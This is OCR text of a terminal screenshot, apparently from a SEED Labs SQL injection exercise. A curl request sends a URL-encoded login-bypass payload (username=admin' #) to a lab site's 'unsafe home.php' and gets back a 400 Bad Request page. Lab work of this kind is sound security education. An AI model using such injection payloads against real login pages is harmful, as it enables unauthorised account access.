 Terminator
En
1:25 AM
/bin/bash
/bin/bash 66x24
<address>Apache/2.4.18 (Ubuntu) Server at 127.0.1.1 Port 80</addre
ss>
</body></html>
[11/04/21]seed@VM:~$ Curl 'WWW.SeedLabSQLInjection.com/unsafe home
.php?username=admin%27%20%23'
No command 'Curl' found, did you mean:
 Command 'zurl' from package 'zurl' (universe)
 Command 'curl' from package 'curl' (main)
Curl: command not found
[11/04/21]seed@VM:~$ curl 'WWW.SeedLabSQLInjection.com/unsafe home
.php?username=admin%27%20%23'
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understa
nd.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at 127.0.1.1 Port 80</addre
ss>
</body></html>
[11/04/21]seed@VM:~$